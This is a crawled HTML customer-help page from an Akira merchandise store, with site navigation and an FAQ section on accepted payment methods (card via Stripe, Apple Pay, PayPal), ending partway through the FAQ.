

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://akiramerch.com/customer-help/
body_size: 13169
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/akiramerch.com/uploads/Akira Store logo-1751253530.png">
    <meta name="csrf-token" content="">
    <title>Customer help | Akira Store - Official Akira Merchandise Shop</title>

            
        <meta property="og:title" content="Customer help | Akira Store - Official Akira Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://akiramerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://akiramerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://akiramerch.com/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "nr3g3nhpp8");
</script>
<meta name="google-site-verification" content="FiUTRgMAh026rN2-FJGtDWeYYE1kQYaxMiqqEMEmGh8" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TMEFXB1FJ5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TMEFXB1FJ5');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://akiramerch.com" class="relative block">
                    <span class="sr-only">Akira Store - Official Akira Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/akiramerch.com/uploads/Akira Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://akiramerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://akiramerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://akiramerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://akiramerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://akiramerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://akiramerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://akiramerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://akiramerch.com/collections/akira-accessories" class="block text-sm font-medium">Akira Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://akiramerch.com/collections/akira-backpacks" class="font-light rounded text-sm">Akira Backpacks</a>
                                                                                                            <a href="https://akiramerch.com/collections/akira-bags" class="font-light rounded text-sm">Akira Bags</a>
                                                                                                            <a href="https://akiramerch.com/collections/akira-face-masks" class="font-light rounded text-sm">Akira Face Masks</a>
                                                                                                            <a href="https://akiramerch.com/collections/akira-mugs" class="font-light rounded text-sm">Akira Mugs</a>
                                                                                                    </div>
                                                                                                                                <a href="https://akiramerch.com/collections/akira-cases" class="block text-sm font-medium">Akira Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://akiramerch.com/collections/akira-charactors" class="block text-sm font-medium">Akira Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://akiramerch.com/collections/shotaro-kaneda-merch" class="font-light rounded text-sm">Shotaro Kaneda Merch</a>
                                                                                                            <a href="https://akiramerch.com/collections/tetsuo-shima-merch" class="font-light rounded text-sm">Tetsuo Shima Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://akiramerch.com/collections/akira-cloth" class="block text-sm font-medium">Akira Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://akiramerch.com/collections/akira-hoodies" class="font-light rounded text-sm">Akira Hoodies</a>
                                                                                                            <a href="https://akiramerch.com/collections/akira-sweatshirts" class="font-light rounded text-sm">Akira Sweatshirts</a>
                                                                                                            <a href="https://akiramerch.com/collections/akira-t-shirts" class="font-light rounded text-sm">Akira T-Shirts</a>
                                                                                                            <a href="https://akiramerch.com/collections/akira-ugly-christmas-sweater" class="font-light rounded text-sm">Akira Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://akiramerch.com/collections/akira-decoration" class="block text-sm font-medium">Akira Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://akiramerch.com/collections/akira-blanket" class="font-light rounded text-sm">Akira Blanket</a>
                                                                                                            <a href="https://akiramerch.com/collections/akira-pillows" class="font-light rounded text-sm">Akira Pillows</a>
                                                                                                            <a href="https://akiramerch.com/collections/akira-posters" class="font-light rounded text-sm">Akira Posters</a>
                                                                                                            <a href="https://akiramerch.com/collections/akira-puzzles" class="font-light rounded text-sm">Akira Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://akiramerch.com/collections/akira-workout-gear" class="block text-sm font-medium">Akira Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://akiramerch.com/collections/akira-leggings" class="font-light rounded text-sm">Akira Leggings</a>
                                                                                                            <a href="https://akiramerch.com/collections/akira-tank-tops" class="font-light rounded text-sm">Akira Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://akiramerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://akiramerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-accessories" class="flex justify-between items-center hover:underline grow">Akira Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-backpacks" class="flex justify-between items-center hover:underline grow">Akira Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-bags" class="flex justify-between items-center hover:underline grow">Akira Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-face-masks" class="flex justify-between items-center hover:underline grow">Akira Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-mugs" class="flex justify-between items-center hover:underline grow">Akira Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-cases" class="flex justify-between items-center hover:underline grow">Akira Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-charactors" class="flex justify-between items-center hover:underline grow">Akira Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/shotaro-kaneda-merch" class="flex justify-between items-center hover:underline grow">Shotaro Kaneda Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/tetsuo-shima-merch" class="flex justify-between items-center hover:underline grow">Tetsuo Shima Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-cloth" class="flex justify-between items-center hover:underline grow">Akira Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-hoodies" class="flex justify-between items-center hover:underline grow">Akira Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-sweatshirts" class="flex justify-between items-center hover:underline grow">Akira Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-t-shirts" class="flex justify-between items-center hover:underline grow">Akira T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Akira Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-decoration" class="flex justify-between items-center hover:underline grow">Akira Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-blanket" class="flex justify-between items-center hover:underline grow">Akira Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-pillows" class="flex justify-between items-center hover:underline grow">Akira Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-posters" class="flex justify-between items-center hover:underline grow">Akira Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-puzzles" class="flex justify-between items-center hover:underline grow">Akira Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-workout-gear" class="flex justify-between items-center hover:underline grow">Akira Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-leggings" class="flex justify-between items-center hover:underline grow">Akira Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/collections/akira-tank-tops" class="flex justify-between items-center hover:underline grow">Akira Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://akiramerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">Customer help</h1>
        
                    <div>
                <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="mx-auto">
        <div x-data="{
        activeAccordion: '',
        setActiveAccordion(id) {
            this.activeAccordion = (this.activeAccordion == id) ? '' : id
        }
    }" class="relative w-full max-w-4xl mx-auto overflow-hidden font-normal bg-white divide-y divide-gray-200 rounded-md">
                            <div x-data="{ id: $id('accordion') }" class="cursor-pointer group">
                    <button x-on:click="setActiveAccordion(id)" class="flex items-center justify-between w-full p-2 text-left select-none group-hover:underline">
                        <div class="text-base font-medium">What form of payment do you accept?</div>
                        <svg x-bind:class="{ 'rotate-180': activeAccordion==id }" class="w-4 h-4 duration-200 ease-out" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>                    </button>
                    <div x-show="activeAccordion==id" x-collapse x-cloak>
                        <div class="px-4 py-2 pt-0 opacity-70">
                            <ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Pay with Credit/Debit Card</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">The available credit/debit card options are listed below.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">This transaction is strongly secured and encrypted by&nbsp;<a style="box-sizing: border-box; background-color: transparent; touch-action: manipulation; color: #0a0a0a; text-decoration-line: none;" href="https://stripe.com/" target="_blank" rel="noopener">Stripe</a>.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">Please note that&nbsp;<span style="box-sizing: border-box; font-weight: bolder;">our store</span>&nbsp;does not collect your credit/debit card number or personal information when you make a payment. For questions regarding your transactions on our site, please consult your card-issuing bank for information.</p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">You also use Apple Pay if you are using Apple devices.</p>
<ol style="box-sizing: border-box; list-style-position: initial; list-style-image: initial; margin-top: 0px; padding: 0px; margin-bottom: 1.3em; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;" start="2">
<li style="box-sizing: border-box; margin-bottom: 0.6em; margin-left: 1.3em;"><span style="box-sizing: border-box; font-weight: bolder;">Pay with Paypal</span></li>
</ol>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;">When placing an order with PayPal, you will be redirected to the PayPal payment page where you can confirm your payment by logging in with your PayPal username and password.</p>
